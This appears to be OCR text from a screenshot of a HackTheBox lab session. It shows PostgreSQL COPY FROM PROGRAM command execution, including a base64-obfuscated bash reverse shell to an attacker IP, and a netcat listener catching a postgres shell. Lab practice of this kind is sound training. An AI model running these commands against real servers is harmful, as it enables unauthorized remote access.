 Window group 1
root@kali: /home/kali 134x16
DROP TABLE
postgres=#
CREATE TABLE cmd_exec(cmd_output text);
CREATE TABLE
postgres=#
postgres=# COPY cmd_exec FROM PROGRAM 'ping -c 1 "10.10.16.7"';
COPY cmd_exec FROM PROGRAM 'ping -c 1 "10.10.16.7"';
COPY 6
postgres=# COPY cmd_exec FROM PROGRAM 'echo "ping -c 1 10.10.16.7" | bash';
COPY cmd_exec FROM PROGRAM 'echo "ping -c 1 10.10.16.7" | bash';
COPY 6
postgres=# COPY cmd_exec FROM PROGRAM 'echo "echo -n YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi43LzIwMjAgMD4mMQ== | base64 -d | bash" | ba
sh';
<8xMC4xMC4xNi43LzIwMjAgMD4mMQ== | base64 -d | bash" | bash';
My Profile
Offshore
Help Center
Contact Support
root@kali: /home/kali/Documents/hackthebox/Offshore_Pro_Labs 118x14
(root㉿kali)-[/home/kali/Documents/hackthebox/Offshore_Pro_Labs]
# nc -lvnp 2020
listening on [any] 2020 ...
connect to [10.10.16.7] from (UNKNOWN) [10.10.110.123] 54736
bash: cannot set terminal process group (128285): Inappropriate ioctl for device
bash: no job control in this shell
postgres@NIX01:/usr/local/pgsql/data$ whoami
whoami
postgres
postgres@NIX01:/usr/local/pgsql/data$ whoami
whoami
postgres